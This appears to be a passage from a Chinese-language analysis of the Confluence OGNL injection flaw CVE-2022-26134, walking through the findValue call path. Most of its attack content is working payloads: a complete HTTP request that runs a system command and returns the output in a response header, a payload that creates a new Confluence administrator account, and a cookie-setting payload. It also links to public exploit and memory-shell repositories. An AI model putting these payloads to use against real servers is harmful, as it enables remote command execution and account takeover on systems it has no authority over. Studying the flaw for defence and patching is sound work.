3.执行完后返回内容
OgnlValueStack.findValue函数
最后调用findValue函数对表达式进行解析
(不知道是不是远程调试的问题,这里断点o没返回执行命令的结果,文章里有)
payload刨析
GET //%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 192.168.3.88:8090
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=EA0CD27EDE8E10DD40A744E51514CB5F
Connection: close
payload刨析
1.定义a变量调用Runtime.exec执行命令
2.将执行命令结果设置到返回头X-Cmd-Response
//${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/
出处Y4er的博客 https://y4er.com/post/cve-2022-26134-confluence-server-data-center-ognl-rce/
添加用户的payload
${#this.getUserAccessor().addUser('test','test@1234','test@gmail.com','Test',@com.atlassian.confluence.util.GeneralUtil@splitCommaDelimitedString("confluence-administrators,confluence-users"))}
设置cookie payload
${@com.atlassian.confluence.util.GeneralUtil@setCookie("key","value")}
EXP
https://github.com/Nwqda/CVE-2022-26134
https://github.com/BeichenDream/CVE-2022-26134-Godzilla-MEMSHELL
参考链接
https://www.freebuf.com/vuls/335624.html
https://y4er.com/post/cve-2022-26134-confluence-server-data-center-ognl-rce/